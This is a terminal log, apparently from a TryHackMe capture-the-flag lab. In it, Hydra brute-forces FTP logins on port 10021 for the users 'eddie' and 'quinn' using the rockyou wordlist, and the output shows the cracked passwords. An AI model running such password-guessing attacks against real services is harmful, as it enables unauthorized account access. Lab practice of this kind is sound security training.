 [ ][May 30, 2025 - 16:59:35 (CEST)] exegol-thm /workspace # hydra -l eddie -P /usr/share/wordlists/rockyou.txt thm1 -s 10021 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-30 17:00:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://thm1:10021/
[10021][ftp] host: thm1   login: eddie   password: jordan
[STATUS] 11475518.40 tries/min, 14344398 tries in 00:01h, 1 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-30 17:00:51
[ ][May 30, 2025 - 17:00:51 (CEST)] exegol-thm /workspace # hydra -l quinn -P /usr/share/wordlists/rockyou.txt thm1 -s 10021 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-30 17:07:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://thm1:10021/
[10021][ftp] host: thm1   login: quinn   password: andrea
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-30 17:07:17